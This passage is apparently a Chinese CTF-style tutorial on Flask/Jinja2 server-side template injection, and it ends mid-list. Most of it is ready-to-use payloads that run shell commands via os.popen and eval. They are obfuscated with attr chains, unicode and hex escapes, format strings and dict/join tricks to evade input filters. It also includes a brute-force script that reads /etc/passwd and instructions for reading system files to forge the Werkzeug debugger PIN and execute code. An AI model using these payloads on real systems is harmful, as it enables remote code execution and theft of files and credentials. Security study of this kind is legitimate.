str={{''.__class__.__base__.__subclasses__().__getitem__(147).__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')("__import__('os').popen('dir').read()")}}
通过attr+request的方法绕过_过滤之后的payload如下
str={{''|attr(request.args.a)|attr(request.args.b)|attr(request.args.c)()|attr(request.args.d)(147)|attr(request.args.e)|attr(request.args.f)|attr(request.args.g)(request.args.h)|attr(request.args.i)('eval')(request.args.j)}}&a=__class__&b=__base__&c=__subclasses__&d=__getitem__&e=__init__&f=__globals__&g=__getitem__&h=__builtins__&i=__getitem__&j=__import__('os').popen('dir').read()
 然后除了过滤器之外还可以使用下面的几种方法和payload进行绕过
unicode编码也可以绕过,对应的payload如下
然后除了过滤器之外还可以使用下面的几种方法和payload进行绕过
unicode编码也可以绕过,对应的payload如下
str={{''|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u005f\u005f")|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(147)|attr("\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f")|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")("\u005f\u005f\u0062\u0075\u0069\u006c\u0074\u0069\u006e\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")('eval')("\u005f\u005f\u0069\u006d\u0070\u006f\u0072\u0074\u005f\u005f\u0028\u0027\u006f\u0073\u0027\u0029\u002e\u0070\u006f\u0070\u0065\u006e\u0028\u0027\u0064\u0069\u0072\u0027\u0029\u002e\u0072\u0065\u0061\u0064\u0028\u0029")}}
16进制编码绕过也可以,对应的payload如下
str={{''|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x5f\x5f")|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(147)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")('eval')("\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f('os').popen('dir').read()")}}
base64也可以进行绕过,但是python3已经不可以使用了,这里就不演示了,遇到这种可以现搜。
格式化字符串的形式也可以绕过,通过格式化_来绕过,对应的payload如下
str={{''|attr("%c%cclass%c%c"%(95,95,95,95))|attr("%c%cbase%c%c"%(95,95,95,95))|attr("%c%csubclasses%c%c"%(95,95,95,95))()|attr("%c%cgetitem%c%c"%(95,95,95,95))(147)|attr("%c%cinit%c%c"%(95,95,95,95))|attr("%c%cglobals%c%c"%(95,95,95,95))|attr("%c%cgetitem%c%c"%(95,95,95,95))("%c%cbuiltins%c%c"%(95,95,95,95))|attr("%c%cgetitem%c%c"%(95,95,95,95))('eval')("%c%cimport%c%c('os').popen('dir').read()"%(95,95,95,95))}}
需要注意的是这里%c可能会被识别成url编码导致解析失败,最好url转一下
str=%7B%7B%27%27%7Cattr%28%22%25c%25cclass%25c%25c%22%25%2895%2C95%2C95%2C95%29%29%7Cattr%28%22%25c%25cbase%25c%25c%22%25%2895%2C95%2C95%2C95%29%29%7Cattr%28%22%25c%25csubclasses%25c%25c%22%25%2895%2C95%2C95%2C95%29%29%28%29%7Cattr%28%22%25c%25cgetitem%25c%25c%22%25%2895%2C95%2C95%2C95%29%29%28147%29%7Cattr%28%22%25c%25cinit%25c%25c%22%25%2895%2C95%2C95%2C95%29%29%7Cattr%28%22%25c%25cglobals%25c%25c%22%25%2895%2C95%2C95%2C95%29%29%7Cattr%28%22%25c%25cgetitem%25c%25c%22%25%2895%2C95%2C95%2C95%29%29%28%22%25c%25cbuiltins%25c%25c%22%25%2895%2C95%2C95%2C95%29%29%7Cattr%28%22%25c%25cgetitem%25c%25c%22%25%2895%2C95%2C95%2C95%29%29%28%27eval%27%29%28%22%25c%25cimport%25c%25c%28%27os%27%29%2Epopen%28%27dir%27%29%2Eread%28%29%22%25%2895%2C95%2C95%2C95%29%29%7D%7D
PS:模板payload如下
str={{''|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(147)|attr("__init__")|attr("__globals__")|attr("__getitem__")("__builtins__")|attr("__getitem__")('eval')("__import__('os').popen('dir').read()")}}
字符串过滤绕过
看一道例题,源码是这样的
from flask import Flask, request, render_template_string
app = Flask(__name__)
def filter_ssti(input_str):
if input_str and (
"class" in input_str or "base" in input_str or "request" in input_str
):
return "hack!"
return input_str
@app.route("/", methods=["GET"])
def index():
raw_str = request.args.get("str", "")
filtered_str = filter_ssti(raw_str)
if filtered_str == "hack!":
return filtered_str, 400
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
filtered_str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
如果这道题目不过滤request就完全可以通过他去绕过,这里需要自己拼接字符串,在上面也简单的学习了一些过滤器,下面介绍一下join和dict的组合用法,我们先看一下join和dict的基础用法,代码如下
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route("/", methods=["GET"])
def index():
html_str = """
<html>
<head></head>
<body>
a:{% set a=dict(aaa=1,bbb=2)|join%}{{a}}
<br>
</body>
</html>
"""
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
此时访问返回的内容将是aaabbb,上端代码的主要内容是下面这串
{% set a=dict(aaa=1,bbb=2)|join%}{{a}}
他是先设置了一个变量a,然后创建了一个dict(字典)类型,里面存储了两个数据,然后通过join去拼接dict的键,拼好的内容丢给a变量,最后展示出来。这里就可以通过这个特定进行绕过上面的例题,具体采用的payload模板是
{{''|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(147)|attr("__init__")|attr("__globals__")|attr("__getitem__")("__builtins__")|attr("__getitem__")('eval')("__import__('os').popen('dir').read()")}}
通过下面的payload进行绕过(采用dict+join过滤器),payload如下
str={% set aaaa=dict(__cla=1,ss__=b)|join %}{%set bbbb=dict(__ba=1,se__=2)|join%}{%set cccc=dict(__subcl=1,asses__=2)|join%}{{''|attr(aaaa)|attr(bbbb)|attr(cccc)()|attr("__getitem__")(147)|attr("__init__")|attr("__globals__")|attr("__getitem__")("__builtins__")|attr("__getitem__")('eval')("__import__('os').popen('dir').read()")}}

点过滤绕过
这个其实没什么好说的,可以通过python的语法使用[]去绕过,或者使用attr都可以,例题代码如下
from flask import Flask, request, render_template_string
app = Flask(__name__)
def filter_ssti(input_str):
if input_str and ("." in input_str):
return "hack!"
return input_str
@app.route("/", methods=["GET"])
def index():
raw_str = request.args.get("str", "")
filtered_str = filter_ssti(raw_str)
if filtered_str == "hack!":
return filtered_str, 400
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
filtered_str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
可以通过[]或者attr绕过,payload模板如下,使用的是_frozen_importlib_external.FileLoader类读取文件
str={{''.__class__.__base__.__subclasses__()[索引]["get_data"](0,"flag")}}
成功绕过的payload如下
str={{''['__class__']['__base__']['__subclasses__']()[122]["get_data"](0,"flag")}}
str={{ (''|attr('__class__')|attr('__base__')|attr('__subclasses__')())[122]|attr("get_data")(0,"flag") }}
数字过滤绕过
例题如下
from flask import Flask, request, render_template_string
app = Flask(__name__)
def filter_ssti(input_str):
if input_str and any(char.isdigit() for char in input_str):
return "hack!"
return input_str
@app.route("/", methods=["GET"])
def index():
raw_str = request.args.get("str", "")
filtered_str = filter_ssti(raw_str)
if filtered_str == "hack!":
return filtered_str, 400
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
filtered_str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
这道题目在输入任何数字都会进行报hack!,例如下面payload返回的就是,具体的问题位置是在[122]
str={{ (''|attr('__class__')|attr('__base__')|attr('__subclasses__')())[122]|attr("get_data")(0,"flag") }}
绕过手法是通过{%%}+lenght去设置变量,例如我的数字数据需要两个,一个是122还有一个是0,那么我们就需要构造出两个变量,然后再去执行命令
str={% set a = "aaaaaaaaaaaaaaaaaaaaa"|length*'aaaaaa'|length - 'aaaa'|length %}{% set b = false %}{{ (''|attr('__class__')|attr('__base__')|attr('__subclasses__')())[a]|attr("get_data")(b,"flag") }}
然后"aaaaaaaaaaaaaaaaaaaaa"|length*'aaaaaa'|length - 'aaaa'|length可以拆分来看
aaaaaaaaaaaaaaaaaaaaa"|length=21 * 'aaaaaa'|length = 6 - 'aaaa'|length = 4 相当于21*6-4。
config过滤绕过
有些题目会禁用config这个模块,例如这道例题
from flask import Flask, request, render_template_string
app = Flask(__name__)
def waf(input_str):
return "{% set config=None%}{% set self=None%}" + input_str
@app.route("/", methods=["GET"])
def index():
raw_str = request.args.get("str", "")
filtered_str = waf(raw_str)
if filtered_str == "hack!":
return filtered_str, 400
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
filtered_str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
每次访问的时候都会把config设置为None,这种的话可以通过flask的内置加载对象获取,固定的格式,例如下面payload
{{url_for.__globals__['current_app'].config}}
{{get_flashed_messages.__globals__['current_app'].config}}
综合符号过滤绕过
继续看一道例题,代码如下
from flask import Flask, request, render_template_string
app = Flask(__name__)
def filter_ssti(input_str):
if input_str and (
"_" in input_str
or "'" in input_str
or '"' in input_str
or "." in input_str
or "request" in input_str
):
return "hack!"
return input_str
@app.route("/", methods=["GET"])
def index():
raw_str = request.args.get("str", "")
print("Received input:", raw_str)
filtered_str = filter_ssti(raw_str)
if filtered_str == "hack!":
return filtered_str, 400
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
filtered_str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
这道题目把空格、下划线、单引号、双引号、点、request库全都过滤掉了,下面简单举个可以获取到这些特殊数据的案例,代码如下
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route("/", methods=["GET"])
def index():
html_str = """
<html>
<head></head>
<body>
空格获取1:{% set a=({}|select()|string()) %}{{a}}
<br>
空格获取2:{% set a=({}|select()|string())|list %}{{a}}
<br>
空格获取3:{% set a=({}|select()|string())|list %}{{a[10]}}
<br>
下划线获取:{% set a=({}|select()|string())|list %}{{a[24]}}
<br>
百分号获取1:{% set a=({}|string|urlencode) %}{{a}}
<br>
百分号获取2:{% set a=({}|string|urlencode|list) %}{{a[0]}}
<br>
</body>
</html>
"""
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
select是输出对象的信息,然后通过string转换字符串,再通过list转换列表,在拿去数据的时候会很方便。这部分学会之后就可以开始上面的例题了,我们可以使用下面的payload模板去进行绕过,需要用到_frozen_importlib.BuiltinImporter模块
str={{''.__class__.__base__.__subclasses__()[索引]["load_module"]("os")["popen"]("type flag").read()}}
具体绕过后的payload如下
str={% set kg=({}|select()|string())|list %}{% set xhx1=({}|select()|string())|list %}{% set xhx=(xhx1[24],xhx1[24])|join %}{% set cls=(xhx,(dict(class=1)|join),xhx)|join %}{% set base=(xhx,(dict(base=1)|join),xhx)|join %}{% set subclasses=(xhx,(dict(subclasses=1)|join),xhx)|join %}{% set lm=((dict(load=1)|join),xhx1[24],(dict(module=1)|join))|join %}{% set os=dict(os=1)|join %}{% set popen=dict(popen=1)|join %}{% set getitem=(xhx,dict(getitem=1)|join,xhx)|join %}{% set cat=(dict(type=1)|join,kg[10],dict(flag=1)|join)|join%}{% set read=dict(read=1)|join %}{{{}|attr(cls)|attr(base)|attr(subclasses)()|attr(getitem)(108)|attr(lm)(os)|attr(popen)(cat)|attr(read)()}}
为了更好的理解,这里拆解一下放出来,代码如下
{% set kg=({}|select()|string())|list %}
{% set xhx1=({}|select()|string())|list %}
{% set xhx=(xhx1[24],xhx1[24])|join %}
{% set cls=(xhx,(dict(class=1)|join),xhx)|join %}
{% set base=(xhx,(dict(base=1)|join),xhx)|join %}
{% set subclasses=(xhx,(dict(subclasses=1)|join),xhx)|join %}
{% set lm=((dict(load=1)|join),xhx1[24],(dict(module=1)|join))|join %}
{% set os=dict(os=1)|join %}
{% set popen=dict(popen=1)|join %}
{% set getitem=(xhx,dict(getitem=1)|join,xhx)|join %}
{% set cat=(dict(type=1)|join,kg[10],dict(flag=1)|join)|join%}
{% set read=dict(read=1)|join %}
{{{}|attr(cls)|attr(base)|attr(subclasses)()|attr(getitem)(108)|attr(lm)(os)|attr(popen)(cat)|attr(read)()}}
还有一些比较通用的这里我也把代码给出
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route("/", methods=["GET"])
def index():
html_str = """
<html>
<head></head>
<body>
下划线1: {% set xhx1=({}|select()|string())|list %}{{xhx1[24]}}
<br>
下划线1: {% set xhx1=({}|select()|string())|list|list %}{{xhx1}}
<br>
下划线2: {% set xhx=(xhx1[24],xhx1[24])|join %}{{xhx}}
<br>
空格: {% set kg=({}|select()|string())|list %}{{kg[10]}}
<br>
cls:{% set cls=(xhx,(dict(class=1)|join),xhx)|join %}{{cls}}
<br>
base:{% set base=(xhx,(dict(base=1)|join),xhx)|join %}{{base}}
<br>
subclasses:{% set subclasses=(xhx,(dict(subclasses=1)|join),xhx)|join %}{{subclasses}}
<br>
getitem:{% set getitem=(xhx,dict(getitem=1)|join,xhx)|join %}{{getitem}}
<br>
init:{% set init=(xhx,dict(init=1)|join,xhx)|join %}{{init}}
<br>
globals:{% set globals=(xhx,dict(globals=1)|join,xhx)|join %}{{globals}}
<br>
builtins: {% set builtins=(xhx,dict(builtins=1)|join,xhx)|join %}{{builtins}}
<br>
</body>
</html>
"""
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True, port=5001)
综合符号加数字过滤绕过
from flask import Flask, request, render_template_string
app = Flask(__name__)
def filter_ssti(input_str):
if input_str and (
"_" in input_str
or "'" in input_str
or '"' in input_str
or "." in input_str
or "[" in input_str
or "]" in input_str
or any(char.isdigit() for char in input_str)
or "request" in input_str
):
return "hack!"
return input_str
@app.route("/", methods=["GET"])
def index():
raw_str = request.args.get("str", "")
print("Received input:", raw_str)
filtered_str = filter_ssti(raw_str)
if filtered_str == "hack!":
return filtered_str, 400
html_str = """
<html>
<head></head>
<body>{0}</body>
</html>
""".format(
filtered_str
)
return render_template_string(html_str)
if __name__ == "__main__":
app.run(debug=True)
这个在上一道题目的基础上增加了中括号,纯数字过滤,中括号可以采用attr(__getitem__)(*)去解决,但是因为_无法直接获取,在获取_过程中就需要使用数组,所以这里__getitem__需要用pop,他的作用和__getitem__基本一样但是他会把数据永久性弹出需要注意,然后dict的value可以换成单个字符,还有就是数字,数字索引一共没多少直接用lenght去生成即可。具体payload模板采用上面的基础上进行修改,模板如下
{% set kg=({}|select()|string())|list %}
{% set xhx1=({}|select()|string())|list %}
{% set xhx=(xhx1[24],xhx1[24])|join %}
{% set cls=(xhx,(dict(class=1)|join),xhx)|join %}
{% set base=(xhx,(dict(base=1)|join),xhx)|join %}
{% set subclasses=(xhx,(dict(subclasses=1)|join),xhx)|join %}
{% set lm=((dict(load=1)|join),xhx1[24],(dict(module=1)|join))|join %}
{% set os=dict(os=1)|join %}
{% set popen=dict(popen=1)|join %}
{% set getitem=(xhx,dict(getitem=1)|join,xhx)|join %}
{% set cat=(dict(type=1)|join,kg[10],dict(flag=1)|join)|join%}
{% set read=dict(read=1)|join %}
{{{}|attr(cls)|attr(base)|attr(subclasses)()|attr(getitem)(108)|attr(lm)(os)|attr(popen)(cat)|attr(read)()}}
修改后的模板如下
{% set ershisi = dict(aaaaaaaa=a)|join|length*dict(aaa=a)|join|length %}
{% set shi = dict(aaaaaaaaaa=a)|join|length %}
{% set yilingba = dict(aaaaaa=a)|join|length*dict(aaaaaaaaaaaaaaaaaa=a)|join|length %}
{% set pop=dict(pop=a)|join %}
{% set kg=({}|select()|string())|list %}
{% set xhxa=({}|select()|string())|list %}
{% set xhxb=xhxa|attr(pop)(ershisi)%}
{% set xhx=(xhxb,xhxb)|join %}
{% set cls=(xhx,(dict(class=a)|join),xhx)|join %}
{% set base=(xhx,(dict(base=a)|join),xhx)|join %}
{% set subclasses=(xhx,(dict(subclasses=a)|join),xhx)|join %}
{% set lm=((dict(load=a)|join),xhxb,(dict(module=a)|join))|join %}
{% set os=dict(os=a)|join %}
{% set popen=dict(popen=a)|join %}
{% set getitem=(xhx,dict(getitem=a)|join,xhx)|join %}
{% set cat=(dict(type=a)|join,kg|attr(pop)(shi),dict(flag=a)|join)|join%}
{% set read=dict(read=a)|join %}
{{{}|attr(cls)|attr(base)|attr(subclasses)()|attr(getitem)(yilingba)|attr(lm)(os)|attr(popen)(cat)|attr(read)()}}
修改后的payload如下
str={% set ershisi = dict(aaaaaaaa=a)|join|length*dict(aaa=a)|join|length %}{% set shi = dict(aaaaaaaaaa=a)|join|length %}{% set yilingba = dict(aaaaaa=a)|join|length*dict(aaaaaaaaaaaaaaaaaa=a)|join|length %}{% set pop=dict(pop=a)|join %}{% set kg=({}|select()|string())|list %}{% set xhxa=({}|select()|string())|list %}{% set xhxb=xhxa|attr(pop)(ershisi)%}{% set xhx=(xhxb,xhxb)|join %}{% set cls=(xhx,(dict(class=a)|join),xhx)|join %}{% set base=(xhx,(dict(base=a)|join),xhx)|join %}{% set subclasses=(xhx,(dict(subclasses=a)|join),xhx)|join %}{% set lm=((dict(load=a)|join),xhxb,(dict(module=a)|join))|join %}{% set os=dict(os=a)|join %}{% set popen=dict(popen=a)|join %}{% set getitem=(xhx,dict(getitem=a)|join,xhx)|join %}{% set cat=(dict(type=a)|join,kg|attr(pop)(shi),dict(flag=a)|join)|join%}{% set read=dict(read=a)|join %}{{{}|attr(cls)|attr(base)|attr(subclasses)()|attr(getitem)(yilingba)|attr(lm)(os)|attr(popen)(cat)|attr(read)()}}
要注意的是这里在计算长度的时候,不清楚为什么不让加减法,可能是字符串的原因,尽量就是整除把,然后下面的payload有替代的过滤器也可以试试
{% set shi = dict(aaaaaaaaaa=a)|join|length %}
{% set shi = dict(aaaaaaaaaa=a)|join|count %}
爆破相关脚本与通用载荷
脚本相关的可以看下面的,可以自行魔改,这是通用的,感觉没通用payload好用
import requests
import base64
url = "xxxxx"
for i in range(0, 500):
payload = (
"{{"
".__class__.__base__.__subclasses__()["
+ str(i)
+ ']["get_data"](0,"/etc/passwd")}}'
)
print(payload)
data = {"text": base64.b64encode(payload.encode())}
try:
res = requests.post(url, data=data)
print(res.status_code)
if res.status_code == 200:
print(res.text)
print("index", i)
break
if res.status_code == 302:
print(res.text)
print("index", i)
break
except:
pass
下面看一下通用payload,这个用的模块在本文没讲过,是外部收集过来的,原理就是通过他自己去for遍历,而不是咱们外部爆破,我看这个听通用的,收集过来了
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__=='catch_warnings' %}
{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}
{% endif %}
{% endfor %}
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}
关于FLASK的Pin码计算
在debug运行flask的过程中还发现了,基本flask每次重启pin码都不会更变
 这一个地方也可以作为一个考点,给一个任意文件读取的漏洞,就可以计算出pin码,在执行到报错的代码之后会出现错误页,在右边会有一个控制栏图标
这一个地方也可以作为一个考点,给一个任意文件读取的漏洞,就可以计算出pin码,在执行到报错的代码之后会出现错误页,在右边会有一个控制栏图标
 点击输入pin码即可执行任意代码
点击输入pin码即可执行任意代码
 然后具体的计算原理和方式参考下面内容。
然后具体的计算原理和方式参考下面内容。
关于源代码的解读
关键生成Pin码的位置是C:\Users\BoyChai\.conda\envs\flask\Lib\site-packages\werkzeug\debug\__init__.py,具体就是site-packages\werkzeug\debug\__init__.py他的关键代码如下
def get_pin_and_cookie_name(
app: WSGIApplication,
) -> tuple[str, str] | tuple[None, None]:
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None
if pin == "off":
return None, None
if pin is not None and pin.replace("-", "").isdecimal():
if "-" in pin:
rv = pin
else:
num = pin
modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
username: str | None
try:
username = getpass.getuser()
except (ImportError, KeyError, OSError):
username = None
mod = sys.modules.get(modname)
probably_public_bits = [
username,
modname,
getattr(app, "__name__", type(app).__name__),
getattr(mod, "__file__", None),
]
private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode()
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name
阅读后会发现他生成pin码所需要的关键数据如下
modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
username = getpass.getuser()
probably_public_bits = [
username,
modname,
getattr(app, "__name__", type(app).__name__),
getattr(mod, "__file__", None),
]
private_bits = [str(uuid.getnode()), get_machine_id()]
通过debug发现数据内容
 结合debug和源码内容,他们这些数据分别如下
结合debug和源码内容,他们这些数据分别如下
username 运行flask程序的用户名
modname 似乎都是固定的Flask
getattr(app, "__name__", type(app).__name__) 运行程序的库文件名字,似乎也是固定的flask.app
getattr(mod, "__file__", None) flask/app.py的位置
str(uuid.getnode()) 电脑MAC地址
get_machine_id() 需要读取源码,他会根据不同的操作系统读取不同的文件来获取这个id
他们每个数据的手动获取方式如下
- username读取
/etc/passwd,一般大于1000的就是,题目不会创建太多,或者/proc/self/environ环境变量中读取
- 网卡mac地址一般linux直接读取
/sys/class/net/eth0/address或者/sys/class/net/ens33/address都会有
- machine_id读取稍微麻烦,linux是
/proc/self/cgroup、/etc/machine-id、/proc/sys/kernel/random/boot_id文件,版本较新的可能是这几个/etc/machine-id、/proc/sys/kernel/random/boot_id,windows是在注册表中HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Cryptography
- modname 固定Flask
- 还有两个有一个是默认固定的
